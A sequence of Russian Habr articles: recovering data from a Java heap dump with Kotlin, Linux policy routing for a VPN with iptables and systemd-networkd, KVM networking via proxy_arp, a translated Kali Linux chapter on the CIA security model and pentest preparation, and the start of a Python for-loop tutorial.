После некоторых потуг, кстати, начинаешь замечать, что дамп довольно велик и могуч - в зависимости от масштабов приложения, он может быть от гигабайта до очень большого количества гигабайтов. А ведь тужимся мы не на выделенном сервере / виртуалке, мы тужимся на своей локальной машине, соответственно нам нужно этот дамп скачать.
> Пользователи Intellij Idea: не пытайтесь скачать дамп больше 4 гигабайта "перетаскиванием" с удаленного хоста в локальную папку (Remote host window). Идея сдохнет и продолжит что-то качать даже после полного скачивания, насколько много она будет скачивать - не знаю. Пока я ждал, она скачала что-то в 5 раз превышающее размером дамп. Используйте scp или что-нибудь понадежнее.
>
>
Итак, просуммируем наши наработки:
* Через интерфейс вышеперечисленных утилит вытащить данные не получится (у меня по крайней мере не получилось)
* jhat сервер для OQL - стоит попытаться, вижу в нем перспективы, если удастся запустить для вашего дампа
* Надеюсь, тебе еще не пришло в голову писать парсер дампа?
Мне пришло, но потом я вспомнил, что проблему нужно решить оперативно, а так бы точно начал бы писать. На этом этапе я уже смирился, что вытаскивать данные придется программно - вариантов оставалось все меньше, а этот хоть комфортный и привычный, да и контроля над ситуацией много.
Начал искать готовые решения. В идеале - найти библиотеку / скомпилировать среду разработки / скомпилировать утилиту вроде JVisualVM для того, чтобы пихнуть ее себе в classpath и заиспользовать все, что мне нужно для работы с дампом.
Очевидно, компилировать целый Eclipse или NetBeans - вообще не хочется.
Заварил чай, начал листать гугл, наткнулся на статью
<https://cuprak.info/2018/11/12/exploring-java-heap-dumps/>
И это был свет небесный на мою грешную голову - там, по сути, была инструкция и *готовый проект,* в котором есть небольшие примеры, как загрузить дамп и получить из него инстансы. 8 чудо света, короче говоря.
В целом, дальше все было довольно таки просто - склонить проект, перенести на котлин (стараюсь избегать Java всеми силами, уж очень тяжко на ней писать после котлина) и дописать под свои нужды.
Алгоритм очень простой:
1. Распарсить все необходимые сущности из дампа в нормальные объекты, с которыми можно работать
2. Сериализовать их в нормальный формат, из которого уже скриптами или чем-нибудь можно сгенерить sql апдейт или что душе угодно
А теперь, наконец то, код.
```
// Загружаем дамп в память(второй аргумент - индекс сегмента, по дефолту 0,
// что делает - не знаю, спасибо, что еще не пришлось узнавать
val heap: Heap = HeapFactory.createHeap(File(path), 0)
println("Loaded heap dump")
```
```
// Получаем объект для работы с инстансами класса по полному пути класса
val strClass: JavaClass = heap.getClassFor("ru.kingdomrp.krp.persistence.model.SkillPathModel")
println("We got class, now will compute instances")
// А теперь долгий этап. Если большой дамп - заваривайте кофе,
// гуляйте с собакой, ложитесь спать. Для 7 гигабайт дампа на макбуке 20 года - 15 минут минимум.
val instances: MutableList = strClass.instances as MutableList
// Мы получили список инстансов - репрезентаций сущностей в куче. Теперь нужно считать данные
val instance: Instance = instances.first()
// Получаем примитив:
val intFieldValue = instance.getValueOfField("primitiveField123") as Int
// Получаем объект:
val objectField: Instance = instance.getValueOfField("status") as Instance
// Снова получаем объект. Если это enum, например, то можем просто получить ordinal
// А из ординала уже получить реальный енам
val enumFieldOrdinal = objectField.getValueOfField("ordinal") as Int
```
> Должен признаться. Я не осилил вытащить строковые данные из кучи. Час времени и пара вырванных волос и я понял, что не очень то и хотелось. Что же это, будущему поколению все готовенькое? Нет уж, сами разбирайтесь.
>
>
Из полученных объектов, примитивов и тд собираете вашу модель, сериализуете ее, как хотите, заливаете в базу, веселитесь, радуетесь.
В целом то говоря, все.
На этой части снова начинается лирическая часть, так сказать, небольшая комедия.
Подготовив все данные, забекапил все что можно было забекапить, я остановил сервер. И как только я это сделал, у меня опять было то самое состояние, когда перед глазами появляется код, все проясняется... Короче говоря, перед остановкой игрового сервера мы в главном потоке приложения синхронно пишем в базу все, что еще не сохранилось. То есть все данные, которые я часов 7 вытягивал из дампа оказались для подстраховки, которая, конечно, понадобилась, но буквально изменить пару сущностей.
### Заключение
Это было чудесное путешествие в мир нерешенных проблем, полное стресса и чудес, которых становится все меньше и меньше с течением времени. Программист становится опытнее, наступает на все меньшее количество граблей, и приключения вроде этого рано или поздно покидают его жизнь.
Мне кажется, иногда полезно аккуратно подложить себе пару свиней, граблей, выкопать пару ям с пиками и так далее. Очень освежающий опыт, который позволяет снова почувствовать себя неопытным новичком, для которого каждая задача, за которую он берется - приключение и огромное испытание.
Ну и уж если ты такой большой любитель лирики, что дошел до этого места, то может тебе захочется поиграть в средневековый майнкрафт? :)
### Ссылки
<https://github.com/enchantinggg4/java-heap-adventures>
[https://cuprak.info/2018/11/12/exploring-java-heap-dumps](https://cuprak.info/2018/11/12/exploring-java-heap-dumps/)
<https://mvnrepository.com/artifact/org.netbeans.modules/org-netbeans-lib-profiler/RELEASE802>
<https://discord.gg/H5WEnQk5rX> - discord сервер вышеупомянутого майнкрафт проекта | https://habr.com/ru/post/654905/ | null | ru | null |
# Как распутать уроборос роутинга в Linux

Описание проблемы
-----------------
Ситуация: у нас имеется один интерфейс eth0, «смотрящий» в интернет, с IP-адресом 192.168.11.11/24 и шлюзом 192.168.11.1. Нам нужно организовать интерфейс vpn0, который будет через VPN соединяться с неким сервером, и весь исходящий с этой машины трафик должен идти через этот интерфейс vpn0.
*Примечание: я оставляю за скобками детали работы с IPv6, поскольку там хватает своих особенностей. Рассматривается только ситуация с IPv4.*
Итак, мы берём в руки программу для подключения в VPN-у — она соединяется с неким VPN-сервером по адресу 10.10.10.10 и поднимает нам интерфейс vpn0 например с таким адресом: 192.168.120.10/24, шлюз 192.168.120.1. Казалось бы, всё хорошо, пинги через vpn0 ходят, коннект есть, он стабильный, осталось только прописать нечто вроде
```
ip route add default dev vpn0 metric 1000
```
чтобы перенаправить все соединения через новый интерфейс и…
И всё благополучно падает. Пропадает интернет, отваливается VPN, отключается ssh (если вы по нему подключены к хосту). Если приложение VPN-а не выключит интерфейс при потере соединения, то извне вы до этого хоста до ребута больше не подсоединитесь.
Что случилось?
*Прежде всего, небольшое предупреждение: данная статья, скорее всего, не будет являться чем-то новым для опытных системных администраторов. Однако, для тех кто не столь глубоко погружён в то, как работает роутинг в Linux, она может оказаться полезной. Впрочем, быть может второй способ решения этой проблемы, описанный здесь, будет интересен и тем, кто разбирался с ней, но более «статически».*
О роутинге в общем
------------------
На самом деле, такое поведение было ожидаемо. Более того, часть популярных VPN приложений выполняют специальные действия, чтобы избежать ровно этой же проблемы. Проблема истекает из того, как именно работает роутинг.
Дело в том, что правила роутинга действуют на ***все*** пакеты, исходящие с хоста. И когда вы меняете default правила, пакеты VPN-приложения тоже начинают идти через новый интерфейс. Получается ситуация, которую можно вкратце описать словом «уроборос» — да-да, та самая мифическая змея, кусающая сама себя за хвост. VPN пытается соединиться со своим сервером через сам себя. Конечно же, это у него не получится.
Но это полбеды. Дело в том, что ещё и все исходящие пакеты, которые отправляются в ответ на входящие, также подчиняются роутингу. И даже если входящий пакет пришёл с одного интерфейса, то ответ ему может уйти вообще с другого. Для того, кто пытается подключиться извне отправленные и исходящие пакеты могут вообще приходить с разных IP-серверов, из-за чего он даже не сможет найти вообще эти ответы — ведь с точки зрения отправителя это будут абсолютно разные коннекты! Именно по этой причине вы не сможете подсоединиться по ssh к серверу, чтобы исправить ошибку.
Решение «в лоб»
---------------
Это решение, которое применяет большинство VPN-приложений в автоматическом режиме, и которое решает только и исключительно вопрос соединения с VPN-сервером.
Давайте просто добавим более специфическое правило роутинга до IP-адреса, на котором у нас находится наш VPN-сервер! По сути, нужно выполнить нечто вроде
```
ip route add 10.10.10.10 dev eth0
```
Теперь VPN-приложение больше не будет «кусать себя за хвост», потому что любые коннекты к VPN-серверу по адресу 10.10.10.10 будут безусловно направляться через eth0. Проблема, правда, в том, что и любые другие коннекты к 10.10.10.10 также не будут завёрнуты в VPN-соединение, но это не та проблема, которая сильно критична? Наверное?.. Может быть?.. Исключая очень редкие ситуации?..
Но есть одна проблема, которая никуда не исчезнет. Вы так и не сможете соединиться с сервером извне, только разве что обращаясь через тот же VPN к адресу 192.168.120.10, да и то это зависит от настроек этого самого VPN-сервера. То есть при соединении с VPN-сервером, вы опять потеряете ssh к этому хосту.
«Классическое» решение
----------------------
Проблема эта не сказать что новая — она существует, наверное, со времён появления систем с двумя интерфейсами (неважно, реальными или виртуальными), но как ни странно, нагуглить решение хоть и получается, но не прямо «сходу». Лично я это решение нашёл вот в [этой статье](https://kindlund.wordpress.com/2007/11/19/configuring-multiple-default-routes-in-linux/).
Суть заключается в использовании routing policy rules и отдельных правил роутинга для подобных ситуаций. В нашем случае:
1. Создаём новую routing таблицу, которая по дефолту не будет использоваться для принятия решений по роутингу, и внесём в неё eth0 как default gateway. Так, в Linux можно сделать 4294967295 таких таблиц (в ядрах постарше, 2.2 и 2.4 — до 255 штук). Пусть наша таблица будет таблица номер 2:
```
ip route add default via 192.168.11.1 dev eth0 src 192.168.11.11 table 2
```
2. Создаём новые routing policy rule для применения этого правила ко всем соответствующим соединениям:
```
# Использовать таблицу 2 для всех соединений, исходящих с IP
ip rule add from 192.168.11.11/32 table 2
# Использовать таблицу 2 для всех соединений, приходящих на IP
ip rule add to 192.168.11.11/32 table 2
```
3. О чудо, всё работает!
Суть этого решения в том, что только пакеты, которые не удовлетворили ни единому правилу, обрабатываются стандартной роутинг-таблицей. Те же, что удовлетворяют внесённым правилам о приходе или уходе пакетов с конкретного IP, обрабатываются таблицей 2 — где, как мы видим, eth0 всё ещё является default gateway.
Это решение отлично подходит в случае, если вы заведомо знаете IP-адрес eth0 и адрес его маршрутизатора — по сути подходит только для решений, сконфигурированных статически.
А что делать, если у вас, например, и eth0, и vpn0 получают информацию об IP и маршрутах по DHCP? То есть у вас полностью динамическая конфигурация? Нет, можно, конечно, использовать dhcpc вручную с кастомным скриптом настройки интерфейса, но, честно, это геморрой тот ещё. Особенно, когда вместо настройки «на коленке» хочется использовать systemd-networkd конфигурацию — у неё как раз есть DHCP-клиент. Возможно ли это? Да, возможно!
На помощь приходит iptables
---------------------------
Дело всё в том, что routing policy rules может применять правила не только на основании статических правил вроде IP-адреса. Нет, у него имеется ещё одна очень гибкая опция — fwmark. Эта опция позволяет принимать решения на основе решений, принятых netfilter-ом — в народе его чаще знают под именем iptables (хотя, я полагаю, аналогичный конфиг можно написать и на nftables). Достаточно с помощью iptables отмаркировать нужные нам пакеты и на основе этой маркировки отправить их на обработку в нужную routing таблицу!
1. Так же как и в «классическом» варианте, настраиваем альтернативную routing-таблицу:
```
ip route add default via 192.168.11.1 dev eth0 src 192.168.11.11 table 2
```
2. Добавляем routing policy rule, который все пакеты с маркировкой «2» будет отправлять в эту таблицу:
```
ip rule add fwmark 2 table 2
```
3. А теперь самая сложная магия. Мы помечаем пакеты, пришедшие на eth0, либо ушедшие с eth0, маркировкой «2», и при этом сохраняем эту маркировку для всех связанных пакетов (ведь iptables — это stateful фаерволл, и мы можем на основании этого пометить все пакеты, относящиеся к одному соединению — для этого используется CONNMARK):
```
# Сначала правила для входящих пакетов
iptables -t mangle -A PREROUTING -j CONNMARK --restore-mark
iptables -t mangle -A PREROUTING -m mark --mark 2 -j ACCEPT
iptables -t mangle -A PREROUTING -i eth0 -j MARK --set-mark 2
iptables -t mangle -A PREROUTING -j CONNMARK --save-mark
# Затем правила для исходящих пакетов
iptables -t mangle -A OUTPUT -j CONNMARK --restore-mark
iptables -t mangle -A OUTPUT -m mark --mark 2 -j ACCEPT
iptables -t mangle -A OUTPUT -o eth0 -j MARK --set-mark 2
iptables -t mangle -A OUTPUT -j CONNMARK --save-mark
```
4. И вновь — всё работает!
Но позвольте, скажете вы, мы всё равно указывали в настройках адрес шлюза для eth0, а не использовал полученный от DHCP! Как же так?
Используем systemd-networkd файлы настройки
-------------------------------------------
Да, я знаю, что далеко не все любят systemd, поэтому оставил это напоследок. Лично мне очень нравится возможность настроить интерфейсы при помощи \*.network файлов, и сейчас я соединю все идеи, высказанные в этой статье в синтаксисе именно этих файлов. Мы не будем использовать ни единой команды `ip`, хоть нам всё ещё и понадобится настроить iptables-правила — один раз и «навсегда».
Также, именно такая конфигурация позволяет сформировать таблицу «2» в полностью автоматическом режиме, с подхватыванием настройки от DHCP.
1. Конфигурация eth0 (`eth0.network`, размещается в `/etc/systemd/network`):
```
[Match]
Name=eth0
[Network]
DHCP=true
# Определяем содержимое таблицы "2"
# Поскольку мы не указываем Destination, по дефолту он считается как default
# Ровно то что нам нужно!
# Аналог команды ip route add default via <шлюз, полученный по DHCP> dev eth0 table 2
[Route]
Gateway=_dhcp4
Table=2
# А это - аналог команды ip rule add fwmark 2 table 2
[RoutingPolicyRule]
Table=2
FirewallMark=2
```
2. Конфигурация vpn0 (`vpn0.network`, размещается в `/etc/systemd/network`):
```
[Match]
Name=vpn0
[Network]
DHCP=true
[DHCPv4]
# Отключаем получение classless routes от DHCP
# Если удалённый DHCP-сервер предоставляет classless routes,
# DHCP-клиент игнорирует настройку default gateway, поэтому
# нужно её принудительно отключить
UseRoutes=false
# Включаем настройку default gateway
# По дефолту UseGateway = UseRoutes, но поскольку мы поменяли UseRoutes
# необходимо включить обратно здесь
UseGateway=true
# По дефолту метрика - 1024 для default gw для всех интерфейсов,
# ставим любую ниже чем 1024
RouteMetric=1000
[Link]
# Это нужно чтобы хост при загрузке не подвисал, пытаясь настроить интерфейс,
# которого ещё нет - он появится позже, при запуске VPN-клиента,
# и автоматически подхватится systemd-networkd
RequiredForOnline=no
```
3. Конфигурация iptables-persistent правил (для Debian 11, при условии установленного пакета iptables-persistent) — перед выполнением убедитесь, что в настоящее время у вас нет активных правил iptables, которые вы НЕ хотите сохранять:
```
iptables -t mangle -A PREROUTING -j CONNMARK --restore-mark
iptables -t mangle -A PREROUTING -m mark --mark 2 -j ACCEPT
iptables -t mangle -A PREROUTING -i eth0 -j MARK --set-mark 2
iptables -t mangle -A PREROUTING -j CONNMARK --save-mark
iptables -t mangle -A OUTPUT -j CONNMARK --restore-mark
iptables -t mangle -A OUTPUT -m mark --mark 2 -j ACCEPT
iptables -t mangle -A OUTPUT -o eth0 -j MARK --set-mark 2
iptables -t mangle -A OUTPUT -j CONNMARK --save-mark
iptables-save > /etc/iptables/rules.v4
```
4. Для применения изменений конфигурации, загрузите новые \*.network-файлы:
```
networkctl reload
```
5. Всё работает!
Заключение
----------
При желании, это решение можно расширить и на несколько интерфейсов аналогичным образом. Просто используйте раздельные table и fwmark-и для каждого отдельного интерфейса.
Надеюсь, эта статья сэкономит несколько седых волос в попытках понять, что происходит и как решить эту, пусть и достаточно простую, но почему-то не очень хорошо освещённую проблему одновременного использования нескольких интерфейсов.
Если существует ещё какое-то решение для динамических случаев (не через iptables) и совместимых с конфигурацией через systemd-networkd — буду рад их услышать.
А всем, кто боится systemd — рекомендую пересмотреть своё отношение к нему. Это штука мощная и позволяющая сильно упростить конфигурирование и читаемость этих конфигов. Да, она слабо соответствует принципу KISS и является своеобразным комбайном, но systemd сейчас всё равно уже ставится по умолчанию почти во всех популярных дистрибутивах.
Спасибо за внимание!
[](https://cloud.timeweb.com/?utm_source=habr&utm_medium=banner&utm_campaign=cloud&utm_content=direct&utm_term=low) | https://habr.com/ru/post/589707/ | null | ru | null |
# Ubuntu, KVM и proxy_arp — как обмануть злого провайдера
Одна фирма расположила на колокейшне серверочек для внутренних нужд и сразу купила /30 адреса для соих потребностей. Сконфигурено это было как алиасы (eth0:0, eth0:1 и т.п.). Все работало великолепно, пока по прошествии некоторого времени появилась здравая идея разнести разные сервисы на разные виртуальные машины. Поскольку в качестве хоста использовался Ubuntu Server, то выбор KVM в качестве виртуализатора произошел сам собой. И здесь, и в остальном нете уже немало умных слов было написано по установку и настройку KVM и сетевого окружения, не буду на этом останавливаться, расскажу лишь про маленькие детские грабельки, удобно подложенные со стороны провайдера.
Прежде всего надо отметить, что все происходило на живой активно используемой технологической машине, где перерывы в предоставлении сервиса были нежелательны, потому все переконфигурации производились по ночам с соответствующим состоянием мозгов;)
Итак, оставив eth0 нетронутым (дабы не прерывались важные производственные сервисы), гасим все алиасы, создаем бридж br0, втыкаем в него eth0 и запускаем виртуальные машины, точно так же, как во всех KVM-букварях написано, втыкая tapX в тот же бридж.
Вуаля — айпишники видны, машины друг друга пингают, время открывать шампань, когда обнаруживается, что из инета доступен только хост. Опуская тонкости поисков проблемы, сразу перехожу к сути — у провайдера, где стоял на колокейшне сервер, свич сконфигурирован с port security, т.е. выпускал наружу только прибитый гвоздями при установке MAC. Пропускать маки виртуальных машин провайдер отказался, за что я его не виню, и это его право устанавливать внутреннюю техническую политику. В ответ на растеряный вопрос: «А как же нам быть?» был дан ответ опять-таки из KVM-букваря: оставляйте на интерфейсе алиасы, на виртуалках указать десятую сетку и дальше «iptables -j DNAT bla-bla-bla»
Погрустив слегка по поводу некоторой корявости подобного решения и вдумчиво покурив гугль, был найден альтернативный вариант с ключевым словом proxy\_arp.
Перво-наперво делаем `apt-get install uml-utilities`
В `/etc/network/interfaces` прописываем:
`auto eth0
iface eth0 inet static
address 1.2.3.1
netmask 255.255.255.0
network 1.2.3.0
broadcast 1.2.3.255
gateway 1.2.3.254
post-up sysctl -w net.ipv4.ip_forward=1
post-up sysctl -w net.ipv4.conf.eth0.proxy_arp=1
pre-down sysctl -w net.ipv4.ip_forward=0
auto qtap1
iface qtap1 inet manual
tunctl_user root
uml_proxy_arp 1.2.3.2
uml_proxy_ether eth0
up ip link set qtap1 up
down ip link set qtap1 down
auto qtap2
iface qtap2 inet manual
tunctl_user root
uml_proxy_arp 1.2.3.3
uml_proxy_ether eth0
up ip link set qtap2 up
down ip link set qtap2 down`
Стартуем виртуальные машины:
`kvm -m 512 -hda image.img -net nic,macaddr=00:01:02:03:04:05 -net tap,ifname=qtap1,macaddr=00:01:02:03:04:05,script=no -daemonize -vnc :1` и т.д.
Далее в виртуальных машинах в качестве gw прописываем адрес хоста 1.2.3.1 и получаем работающую гроздь виртуалок, заныкавшуюся от провайдера за МАКом хост-машины.
Для тех, кто пока не относит себя к network guru, пару слов о proxy\_arp и отличии его от bridge.
По-умолчанию, обычный мост просто передает пакеты с одного интерфейса на другой в неизменном виде. Он рассматривает только аппаратный адрес пакета, чтобы определить — в каком направлении нужно передать пакет. Это означает, что Linux может переправлять любой вид трафика, даже тот, который ему не известен, если пакеты имеют аппаратный адрес.
Псевдо-мост работает несколько иначе и скорее больше походит на скрытый маршрутизатор, чем на мост, но подобно мосту имеет некоторое влияние на архитектуру сети. Правда это не совсем мост, поскольку пакеты в действительности проходят через ядро и могут быть отфильтрованы, изменены, перенаправлены или направлены по другому маршруту.
Еще одно преимущество псевдо-моста состоит в том, что он не может передавать пакеты протоколов, которые «не понимает» — что предохраняет сеть от заполнения всяким «мусором».
В данной схеме когда провайдерский свич желает установить связь с виртуальной машиной, находящейся позади хоста, то он отсылает хосту пакет ARP-запроса, который, в переводе на человеческий язык, может звучать примерно так: «У кого установлен адрес 1.2.3.2? Сообщите по адресу 1.2.3.254». В ответ на запрос, 1.2.3.1 ответит коротким пакетом «Я здесь! Мой аппаратный адрес xx:xx:xx:xx:xx:xx».
Когда 1.2.3.254 получит ответ, он запомнит аппаратный адрес 1.2.3.2 и будет хранить его в кэше некоторое время.
При настройке proxy\_arp мы указали интерфейсу eth0 на необходимость отвечать на ARP-запросы. Это вынудит роутер посылать пакеты мосту, который затем обработает их и передаст на соответствующую виртуальную машину.
Таким образом, всякий раз, когда провайдерский роутер по одну сторону моста запрашивает аппаратный адрес компьютера, находящегося по другую сторону, то на запрос отвечает мост, как бы говоря «передавай все через меня», вследствие чего весь трафик попадет на eth0 и будет передан в нужную виртуалку.
*При подготовке статьи были использованы материалы «Linux Advanced Routing & Traffic Control HOWTO».* | https://habr.com/ru/post/70512/ | null | ru | null |
# Kali Linux: оценка защищённости систем
→ Часть 1. [Kali Linux: политика безопасности, защита компьютеров и сетевых служб](https://habrahabr.ru/company/ruvds/blog/338338/)
→ Часть 2. [Kali Linux: фильтрация трафика с помощью netfilter](https://habrahabr.ru/company/ruvds/blog/338480/)
→ Часть 3. [Kali Linux: мониторинг и логирование](https://habrahabr.ru/company/ruvds/blog/338668/)
→ Часть 4. [Kali Linux: упражнения по защите и мониторингу системы](https://habrahabr.ru/company/ruvds/blog/338668/)
Сегодня мы продолжаем публиковать перевод избранных глав книги «[Kali Linux Revealed](https://kali.training/introduction/kali-linux-revealed-book/)». Перед вами — первый раздел главы 11: «Применение Kali Linux для оценки защищённости информационных систем».
[](https://habrahabr.ru/company/ruvds/blog/339312/)
Глава 11. Применение Kali Linux для оценки защищённости информационных систем
-----------------------------------------------------------------------------
К этому моменту мы рассмотрели немало возможностей Kali Linux, поэтому вы уже должны хорошо понимать особенности системы и то, как решать с её помощью множество сложных задач.
Однако, прежде чем приступать к практическому использованию Kali, стоит разобраться с некоторыми концепциями, связанными с оценкой защищённости информационных систем. В этой главе мы расскажем об этих концепциях, благодаря чему вы получите базовые знания по данному вопросу. Здесь же мы и дадим ссылки на дополнительные материалы, которые пригодятся в том случае, если вам понадобится использовать Kali для выполнения оценки защищённости систем.
Для начала стоит уделить время самому понятию «безопасность» в применении к информационным системам. Пытаясь защитить информационную систему, обращают внимание на три её основных атрибута:
* Конфиденциальность (confidentiality): могут ли лица, у которых не должно быть доступа к системе или информации, получить к ним доступ?
* Целостность (integrity): можно ли несанкционированно модифицировать систему или данные?
* Доступность (availability): можно ли нормально, учитывая время и способ доступа, пользоваться системой или данными?
Все вместе эти концепции формируют так называемую модель CIA (Confidentiality, Integrity, Availability), и, во многом, это — основные аспекты, которым уделяют внимание при защите систем в ходе стандартных процессов развёртывания, поддержки, или оценки защищённости.
Кроме того, полезно отметить, что в некоторых случаях отдельные аспекты CIA будут заботить вас больше, чем другие.
Например, у вас есть личный дневник, который содержит ваши самые заветные мысли. Конфиденциальность этой информации может быть гораздо важнее, чем её целостность или доступность. Другими словами, главное — чтобы никто не мог прочесть то, что написано в дневнике. Если кто-то что-то в него напишет, не читая — это не так уж и страшно. Точно так же, вам не нужно, чтобы дневник был абсолютно всегда под рукой.
С другой стороны, если вы защищаете систему, которая хранит сведения о медицинских рецептах, целостность данных выходит на первый план. Важно не дать посторонним читать эти записи, то есть — получать сведения о том, кто какими лекарствами пользуется. Важно, чтобы к спискам рецептов можно было получить беспрепятственный доступ. Однако, самое важное — чтобы никто не смог изменить содержимое системы (то есть — повлиять на её целостность), так как это может привести к опасным для жизни последствиям.
Когда вы занимаетесь безопасностью системы и обнаруживаете проблему, вам нужно понять, какие части CIA имеют отношение к этой проблеме. Это может быть что-то одно из списка «конфиденциальность, целостность, доступность», либо — комбинация частей модели. Подобный подход помогает более полно понять проблему, позволяет разбивать инциденты по категориям и принимать соответствующие меры. Понимая сущность модели CIA, несложно классифицировать с её помощью уязвимости разного масштаба. Вот, например, как можно рассмотреть сквозь призму CIA взломанное методом внедрения SQL-кода веб-приложение:
* Конфиденциальность: приложение взломано с помощью разновидности SQL-инъекции, которая позволяет атакующему извлечь содержимое веб-приложения, открывает полный доступ на чтение всех данных, но не даёт возможности изменять информацию или нарушать работоспособность базы данных.
* Целостность: приложение взломали с помощью SQL-инъекции, которая позволяет атакующему изменять информацию, которая уже имеется в базе данных. Злоумышленник не может читать данные или блокировать доступ к базе данных.
* Доступность: приложение атаковали, используя SQL-инъекцию, которая позволяет инициировать тяжёлый запрос, потребляющий большой объём серверных ресурсов. Несколько таких запросов приводят к отказу сервиса (реализуя DoS-атаку). У злоумышленника нет возможности читать или изменять данные, но он может помешать обычным пользователям работать с веб-приложением.
* Множественные угрозы: SQL-инъекция даёт полный доступ к операционной системе сервера, на котором выполняется веб-приложение. Обладая таким доступом, атакующий может нарушить конфиденциальность системы, получив доступ к любым нужным ему данным, скомпрометировать целостность системы, изменяя данные, и, если захочет, может нарушить работоспособность веб-приложения, что приведёт к недоступности системы для обычных пользователей.
Концепции модели CIA довольно просты, и, если реально смотреть на вещи, вы, даже не зная об этой модели, интуитивно пользуетесь ей. Однако, важно осмысленно применять модель CIA, так как она может помочь вам понять, в какую сторону стоит направить усилия в каждом конкретном случае. Эта концептуальная база поможет вам в деле идентификации критически важных компонентов систем. Она позволит определить объём усилий и ресурсов, которые стоит вложить в исправление обнаруженных проблем.
Ещё одна концепция, которой мы уделим внимание — это риск. Понятие «риск» складывается из понятий «угроза» и «уязвимость». Эти концепции не слишком сложны, но применяя их легко ошибиться. Подробнее мы рассмотрим их позже, но если сказать об этом в двух словах, можно отметить, что лучше всего воспринимать риск как то, что вы пытаетесь предотвратить, угрозу — как того, кто может это, нежелательное, совершить, и уязвимость — как нечто, способное позволить сделать то, что вы хотите предотвратить. Соответствующие усилия могут быть приложены к тому, чтобы снизить уровень угрозы или устранить уязвимость. Цель этих действий — снижение риска.
Например, посещая некоторые страны, вы можете быть подвержены существенному риску заражения малярией. Это так по двум причинам. Во-первых — в некоторых местностях высока угроза быть укушенным малярийным комаром. Во-вторых — у вас, почти наверняка, нет иммунитета к малярии. Риск — это заражение. Угроза — это комары. Уязвимость — это отсутствие иммунитета к болезни. Для того, чтобы снизить вероятность реализации угрозы, можно контролировать уязвимость с помощью медикаментов. Кроме того, можно попытаться контролировать угрозу, используя репелленты и противомоскитные сетки.
11.1. Применение Kali Linux для оценки защищённости информационных систем
-------------------------------------------------------------------------
Если вы готовитесь использовать Kali Linux в боевых условиях, сначала необходимо удостовериться в том, что у вас установлена чистая ОС, которая нормально работает. Обычная ошибка, которую совершают многие начинающие пентестеры, заключается в том, что они используют один и тот же экземпляр Kali в ходе выполнения анализа защищённости разных систем. Такой подход может привести к проблемам по двум основным причинам:
* В ходе исследования часто выполняют ручную установку пакетов, их настройку, или какие-то другие модификации ОС. Эти единичные изменения могут помочь быстрее привести Kali в рабочее состояние или решить конкретную проблему. Однако, их тяжело контролировать. Они усложняют поддержку ОС и её будущую настройку.
* Каждая задача по оценке безопасности системы уникальна. Поэтому, если вы, например, используете ОС, в которой остались заметки, код и другие изменения после анализа системы одного клиента, у другого клиента, это может привести к путанице, и к тому, что данные клиентов окажутся перемешанными.
Именно поэтому настоятельно рекомендуется начинать работу с чистой установки Kali, и именно поэтому усилия на подготовку предварительно настроенной версиеи Kali Linux, которая готова к автоматической установке, быстро окупаются.
Для того, чтобы обзавестись подобной версией системы, обратитесь к разделам 9.3. «[Сборка собственных Live-ISO образов](https://kali.training/9-advanced-usage/building-custom-kali-live-iso-images/)»и 4.3. «[Автоматическая установка](https://kali.training/4-installing-kali-linux/unattended-installations/)». Чем серьёзнее вы подойдёте к автоматизации своего труда сегодня — тем меньше времени потратите завтра.
У каждого пентестера свои требования к рабочей конфигурации Kali, но имеются некоторые универсальные рекомендации, на которые стоит обратить внимание всем.
Для начала — рассмотрите возможность зашифрованной установки, как показано в разделе 4.2.2. «[Установка на полностью зашифрованную файловую систему](https://kali.training/4-installing-kali-linux/installing-to-hard-drive/#sect.install-encrypted)». Это позволит защитить ваши данные, хранящиеся на компьютере, обычно — на ноутбуке. Если его когда-нибудь украдут, вы по достоинству оцените эту меру предосторожности.
Для обеспечения дополнительной безопасности во время путешествий имеет смысл рассмотреть настройку функции самоуничтожения (подробности — в разделе «[Установка пароля самоуничтожения для повышения уровня безопасности системы](https://kali.training/9-advanced-usage/adding-persistence-to-the-live-iso/#sidebar.luks-nuke-password)») после отправки (зашифрованной) копии ключа сослуживцу в офисе. Таким образом ваши данные будут защищены до тех пор, пока вы не вернётесь в офис, где вы сможете восстановить работоспособность компьютера с помощью ключа дешифрования.
Кроме того, стоит внимательно относиться к тому, какие именно пакеты установлены в ОС. Готовясь к выполнению очередного задания, обратите внимание на то, какие инструменты вам могут понадобиться. Например, собираясь приняться за поиск дыр в беспроводной сети, вы можете рассмотреть возможность установки метапакета `kali-linux-wireless`, который содержит все доступные в Kali Linux средства исследования беспроводных сетей. Готовясь к испытаниям веб-приложения, вы можете подготовить все инструменты, предназначенные для подобных задач, установив метапакет `kali-linux-web`. Готовя систему к работе, лучше всего исходить из предположения о том, что во время сеанса тестирования нормального доступа в интернет у вас не будет. Поэтому нужно как можно лучше подготовиться заранее.
По той же причине вам, возможно, следует перепроверить сетевые настройки (подробнее — в разделе 5.1. «[Настройка сети](https://kali.training/5-configuring-kali-linux/configuring-the-network/#sect.configuring-the-network)», и в разделе 7.3. «[Защита сетевых служб](https://kali.training/7-securing-and-monitoring-kali/securing-network-services/)»). Дважды проверьте настройки DHCP и просмотрите службы, которые слушают ваш IP-адрес. Эти установки могут оказать серьёзнейшее воздействие на успешность работы. Вы не можете анализировать то, что не видите, а излишние службы могут выдать вашу систему и привести к её отключению от сети ещё до того, как вы начнёте исследование.
Особую важность внимание к сетевым настройкам играет в том случае, если вы занимаетесь расследованием сетевых вторжений. В ходе таких расследований необходимо избежать любого воздействия на системы, которые подверглись атаке. Специально настроенная версия Kali с метапакетом `kali-linux-forensic` загружается в режиме криминалистической экспертизы (forensic mode). В таком режиме ОС не монтирует диски автоматически и не использует раздел подкачки. В результате, при использовании инструментов цифровой криминалистики, доступных в Kali, вы сможете сохранить целостность анализируемой системы.
В заключение можно сказать, что правильная подготовка Kali Linux к работе, использование чистой, вдумчиво настроенной системы — залог успеха.
Итоги
-----
Сегодня мы рассказали о модели CIA, и о том, как применять её при классификации уязвимостей и при планировании мер по защите систем. Мы рассмотрели понятия рисков, угроз и уязвимостей, поговорили о том, как готовить Kali Linux к выполнению практических задач пентестера. В следующий раз мы расскажем о различных видах мероприятий, направленных на оценку защищённости информационных систем.
Уважаемые читатели! Применяете ли вы на практике модель CIA? | https://habr.com/ru/post/339312/ | null | ru | null |
# Питонистический подход к циклам for: range() и enumerate()
Автор заметки, перевод которой мы сегодня публикуем, хочет рассказать о некоторых особенностях использования циклов `for` в Python.
[](https://habr.com/ru/company/ruvds/blog/485648/)
Цикл `for` — это один из краеугольных камней программирования. С этими циклами будущие программисты знакомятся в самом начале учёбы и, после первого знакомства, пользуются ими постоянно.
